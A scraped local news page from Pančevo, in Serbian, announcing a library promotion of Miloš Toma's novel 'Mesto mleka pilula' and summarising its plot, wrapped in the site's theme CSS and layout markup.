                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_51,
                .tdi_51 > p,
                .tdi_51 .tdb-block-inner > p{
			        font-family:Open Sans !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Promocija romana „Mesto mleka pilula“ autora Miloša Tome biće upriličena u čitaonici Gradske biblioteke Pančevo u petak, 17. novembra, od 19 sati.</p>
<p>O delu će govoriti:</p>
<p>&#8211; Miloš Toma, autor</p>
<p>&#8211; Stefan Stanojević, pesnik</p>
<p>Glavni lik ove neobične moderne priče inspirisane istinitim događajima je mladi pisac koga od najranijeg detinjstva prate nesreće. Od porodičnih tuga koje se uvećavaju razaranjem zajednice i očevog izdajstva odlaskom drugoj ženi, preko gubitka majke, sestre, prijatelja i jedine devojke koju je ikada voleo, svedoci smo razgranavanja duševne bolesti kojoj se vraća od dečaštva. Suočavajući se sa manjim ili većim traumama, i njegove dijagnoze se umnožavaju, boravci u duševnoj ustanovi produžavaju a suočavanje sa svetom koji ga okružuje sužava u jednu tačku samoće i odbačenosti iz koje nema izlaza. U pismima koja piše bez nade da će ih oni kojima su namenjeni i pročitati, on pokušava da sagleda svoju tešku, na momente izuzetno potresnu sudbinu, pronađe nit koja je napravila prvi čvor u njegovoj sudbini i odvela ga putem psihoze i zamisli kako bi izgledao njegov život da u njemu nije bilo tragične krivice predaka koja je ostavila amanet gubitaka potomcima, izdajstava, napuštanja i patnji i briga kojima se ne naslućuje kraj…</p>
<p><a href="https://www.pancevac-online.rs/295701/gradska-biblioteka-pancevo-promocija-romana-mirka-demica-ruza-pod-ledom-16-novembra/" target="_blank" rel="noopener">GRADSKA BIBLIOTEKA PANČEVO: Promocija romana Mirka Demića „Ruža pod ledom“ 16. novembra</a></p>
<p>(Pančevac)</p>
</div></div><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_53,
				.tdi_53 .tdc-inner-columns{
				    display: block;
				}.tdi_53 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 .vc_column-inner > .wpb_wrapper,
				.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_15 tdi_56 td-pb-border-top blok_tri td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_56" >
<style>
.td-theme-wrap .tdi_56 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_56 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .block-title > *,
            .td-theme-wrap .tdi_56 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_56 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_56 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_56 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_56 .td_quote_on_blocks,
            .td-theme-wrap .tdi_56 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_56 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_56 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_56 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_56 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_56 .td-read-more a,
            .td-theme-wrap .tdi_56 .td-weather-information:before,
            .td-theme-wrap .tdi_56 .td-weather-week:before,
            .td-theme-wrap .tdi_56 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_56 .td-post-category,
            .td-theme-wrap .tdi_56 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdi_56 .td-block-title a,
				.tdi_56 .td-block-title span{
					font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_56 .td-subcat-list a,
				.tdi_56 .td-subcat-dropdown span,
				.tdi_56 .td-subcat-dropdown a{
					font-family:Open Sans !important;
				}.tdi_56 .td-load-more-wrap a{
					font-family:Open Sans !important;
				}.tdi_56 .td_module_mx4 .entry-title{
					font-family:Open Sans !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_56 .td_module_mx4 .td-post-category{
					font-family:Open Sans !important;
				}
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"el_class":"blok_tri","limit":"3","category_id":"_related_tag","custom_title":"POVEZANE VESTI","block_template_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_header_font_family":"438","f_header_font_size":"15px","f_header_font_weight":"700","header_color":"#6f0707","mx4f_cat_font_family":"438","mx4f_title_font_family":"438","f_more_font_family":"438","f_ajax_font_family":"438","mx4f_title_font_weight":"700","mx4f_title_font_size":"14px","mx4_tl":"30","block_type":"td_block_15","separator":"","custom_url":"","post_ids":"-296138","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":296138}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "td_block_15";
block_tdi_56.post_count = "3";
block_tdi_56.found_posts = "1416";
block_tdi_56.header_color = "#6f0707";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "472";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POVEZANE VESTI</span></h4></div><div id=tdi_56 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" class="td-image-wrap " title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike" ><img class="entry-thumb" src="[data-uri]" alt="" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike" data-type="image_tag" data-img-url="https://test.pancevac-online.rs/wp-content/uploads/2023/01/20230120_074121-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike">JKP HIGIJENA: Sve spremno za zimske vremenske prilike</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" class="td-image-wrap " title="ED PANČEVO: Isključenja struje za sredu, 22. novembar" ><img class="entry-thumb" src="[data-uri]" alt="" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar" data-type="image_tag" data-img-url="https://test.pancevac-online.rs/wp-content/uploads/2022/12/STRUJA-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar">ED PANČEVO: Isključenja struje za sredu, 22. novembar</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://test.pancevac-online.rs/296391/vjt-u-pancevu-istraga-protiv-trojice-pancevaca-zbog-ugrozavanja-sigurnosti-nedozvoljenog-nosenje-oruzja-i-neovlascenog-drzanje-opojnih-droga/" rel="bookmark" class="td-image-wrap " title="ISTRAGA PROTIV TROJICE PANČEVACA: Sugrađaninu pištoljem pretili da će ga ubiti" ><img class="entry-thumb" src="[data-uri]" alt="" title="ISTRAGA PROTIV TROJICE PANČEVACA: Sugrađaninu pištoljem pretili da će ga ubiti" data-type="image_tag" data-img-url="https://test.pancevac-online.rs/wp-content/uploads/2023/02/IMG-7802fa5790dbc40aa64a4820b9086ee4-V-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://test.pancevac-online.rs/296391/vjt-u-pancevu-istraga-protiv-trojice-pancevaca-zbog-ugrozavanja-sigurnosti-nedozvoljenog-nosenje-oruzja-i-neovlascenog-drzanje-opojnih-droga/" rel="bookmark" title="ISTRAGA PROTIV TROJICE PANČEVACA: Sugrađaninu pištoljem pretili da će ga ubiti">ISTRAGA PROTIV TROJICE PANČEVACA: Sugrađaninu pištoljem pretili da će ga ubiti</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>
.td-theme-wrap .tdi_57 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_57 .td-subcat-item .td-cur-simple-item {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .block-title > *,
            .td-theme-wrap .tdi_57 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #6f0707;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_57 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_57 .block-title {
                border-color: #6f0707;
            }

            
            .td-theme-wrap .tdi_57 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_57 .td_quote_on_blocks,
            .td-theme-wrap .tdi_57 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_57 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_57 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_57 .td-instagram-user a {
                color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_57 .td-load-more-wrap a:hover {
                background-color: #6f0707;
                border-color: #6f0707;
            }

            .td-theme-wrap .tdi_57 .td-read-more a,
            .td-theme-wrap .tdi_57 .td-weather-information:before,
            .td-theme-wrap .tdi_57 .td-weather-week:before,
            .td-theme-wrap .tdi_57 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_57 .td-post-category,
            .td-theme-wrap .tdi_57 .td-post-category:hover {
                background-color: #6f0707;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_57 .comment-link{
            display: inline-block;
        }.tdi_57 .comment{
            border-bottom-style: dashed;
        }.tdi_57 .comment .children{
            border-top-style: dashed;
        }.tdi_57 .td-comments-title a,
        .tdi_57 .td-comments-title span{
            font-family:Open Sans !important;font-size:15px !important;font-weight:700 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAVI KOMENTAR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/#respond" style="display:none;">Odustani od odgovora</a></small></h3><form action="https://test.pancevac-online.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Komentariši:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Komentariši:</label>
                            <div class="td-warning-comment">molimo unesite svoj komentar!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Ime:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Ime:*</label>
                                <div class="td-warning-author">Ovde unesite svoje ime</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">uneli ste neispravnu email adresu</div>
                                <div class="td-warning-email">molimo vas unesite svoju email adresu</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Web-sajt:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Web-sajt:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">sačuvajte moje ime, email i website u ovom pregledaču prilikom budućeg komentarisanja.</label>
                          </p>
<input type="hidden" aria-required="true" id="g-recaptcha-response" name="g-recaptcha-response" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q">
                                     <input type="hidden" name="action" value="validate_captcha"> 
                                     <input name="buttonSubmit" type="submit" id="buttonSubmit" class="submit" value="Postavi komentar" /> 
                                     <input type="hidden" name="comment_post_ID" value="296138" id="comment_post_ID" />
                                     <input type="hidden" name="comment_parent" id="comment_parent" value="0" />
                                     <div class="td-warning-captcha">Captcha verification failed!</div>
                                     <div class="td-warning-captcha-score">цаптцха кориснички резултат није успео. молимо Вас да нас контактирате!</div>
                                     </form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_block_text_with_title tdi_58 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }.tdi_58,
                .tdi_58 p{
			        font-family:Open Sans !important;font-size:12px !important;
		        }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p>Zabranjeni su govor mržnje, vređanje na nacionalnoj, rasnoj ili rodnoj osnovi, vređanje ličnosti korisnika i osoba čija se imena pojavljuju na sadržajima portala, kao i upotreba vulgarnih reči. Svako korišćenje portala suprotno navedenom biće kažnjeno oduzimanjem prava korisnika na pristup portalu kome će pristup biti trajno ili privremeno uskraćen. Svako ugrožavanje lične i porodične bezbednosti korisnika portala, kao i lica čije se ime navodi u sadržaju portala, putem pretnji ili na bilo koji drugi način, nije dozvoljeno i svako takvo ponašanje može biti krivično gonjeno od strane nadležnih organa. Nije dozvoljeno lažno predstavljanje, predstavljanje u ime drugog pravnog ili fizičkog lica. Zabranjeno je pisati velikim slovima (Full Capslock).</p>
<p>Komentari i sadržaji koji se ne odnose na teme portala biće obrisani bez prethodne najave, a korisnicima koji pošalju takve komentare i sadržaje biće u više navrata onemogućen pristup portalu. Ukoliko korisnik smatra da je nepravedno kažnjen, ima pravo da kontaktira administratora.</p>
</div></div></div></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_62 pancevac_sidebar" ><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_search"><form role="search" method="get" action="https://test.pancevac-online.rs/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Pretraga</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="Pretraga..."  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label=""><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="280" height="235" src="https://www.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg" alt="" class="wp-image-249963" srcset="https://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1.jpg 280w, https://test.pancevac-online.rs/wp-content/uploads/2023/02/b8e101f6-cb98-4d0e-86ca-835e892911fc-poslednji-za-baner-1-150x126.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure>
</aside><div class="td_block_wrap td_block_21 td_block_widget tdi_63 td-pb-border-top td_block_template_14 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: #111;
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: #fff;
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                height: 100%;
                display: table;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            
            

            
            .tdi_63 .td-block-title > *,
            .tdi_63 .td-pulldown-filter-display-option,
            .tdi_63 .td-pulldown-filter-display-option i {
                color: #fff !important;
            }

            
            .tdi_63 .td-block-title {
                background-color: #C61010 !important;
            }

            
            .tdi_63 .td_module_wrap:hover .entry-title a,
            .tdi_63 .td_quote_on_blocks,
            .tdi_63 .td-opacity-cat .td-post-category:hover,
            .tdi_63 .td-opacity-read .td-read-more a:hover,
            .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .tdi_63 .td-instagram-user a,
            .tdi_63 .td-pulldown-filter-item .td-cur-simple-item,
            .tdi_63 .td-pulldown-filter-link:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover,
            .tdi_63 .td-pulldown-filter-display-option:hover i {
                color: #dd3333 !important;
            }

            .tdi_63 .td-next-prev-wrap a:hover,
            .tdi_63 .td-load-more-wrap a:hover {
                background-color: #dd3333 !important;
                border-color: #dd3333 !important;
            }

            .tdi_63 .td-read-more a,
            .tdi_63 .td-weather-information:before,
            .tdi_63 .td-weather-week:before,
            .tdi_63 .td-exchange-header:before,
            .td-footer-wrapper .tdi_63 .td-post-category,
            .tdi_63 .td-post-category:hover {
                background-color: #dd3333 !important;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
